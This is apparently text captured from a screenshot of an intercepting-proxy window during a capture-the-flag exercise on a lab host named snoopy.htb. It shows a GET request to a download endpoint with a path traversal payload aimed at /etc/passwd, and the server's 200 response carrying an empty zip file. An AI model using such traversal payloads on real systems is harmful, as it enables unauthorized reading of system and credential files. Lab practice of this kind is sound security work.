 Request
Pretty Raw Hex
\n
1 GET /download?file=../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: snoopy.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 May 2023 19:27:21 GMT
4 Content-Type: application/zip
5 Connection: close
6 Content-Disposition: attachment; filename=press_release.zip
7 Content-Length: 0
8